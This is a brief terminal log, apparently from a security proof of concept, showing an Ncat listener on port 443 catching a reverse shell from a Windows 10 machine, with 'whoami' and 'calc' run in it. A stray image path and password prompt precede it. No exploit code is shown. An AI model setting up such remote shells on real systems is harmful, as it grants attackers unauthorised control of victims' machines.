 Password:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.1.173.
Ncat: Connection from 192.168.1.173:1853.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\tester>whoami
whoami
desktop-c12q2p5\tester
C:\Users\tester>calc
calc
C:\Users\tester>